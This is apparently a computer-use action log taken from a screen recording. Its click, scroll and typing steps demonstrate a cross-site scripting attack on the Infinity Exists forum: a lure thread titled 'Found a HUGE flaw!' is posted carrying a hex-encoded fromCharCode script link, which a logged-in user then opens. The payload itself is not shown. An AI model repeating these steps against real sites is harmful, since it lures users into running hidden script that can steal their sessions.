
scroll("down", 3)

scroll("up", 3)

mouse_move(250, 202)

Go from the site's Forums page into the Suggestions forum
left_click(344, 220)

scroll("down", 3)

left_click(126, 240)

left_click(127, 240)

Start a new thread titled 'Found a HUGE flaw!'
left_click(196, 358)

type("Found a HUG")

type("E flaw!")

left_click(483, 469)

Select the script portion of the attack link in Notepad
left_click(213, 469)

Hex-encode the fromCharCode script with the centricle ASCII-to-hex converter
double_click(475, 400)

left_click(124, 354)

Put the hex output after username= in Notepad and copy the full encoded URL
left_click(485, 469)

double_click(300, 120)

left_click(215, 469)

Submit the 'Found a HUGE flaw!' thread and scroll down to the posted encoded link
left_click(102, 359)

left_click(104, 322)

scroll("down", 3)

mouse_move(283, 257)

left_click(375, 68)

Log in to the Infinity Exists site with the saved username
left_click(533, 96)

left_click(320, 204)

left_click(379, 281)

left_click(379, 282)

Open 'Found a HUGE flaw!' in the Suggestions forum and follow its obfuscated search link
left_click(345, 194)

left_click(345, 194)

scroll("down", 3)

left_click(128, 254)

scroll("down", 3)

left_click(136, 289)

scroll("down", 3)

left_click(335, 294)
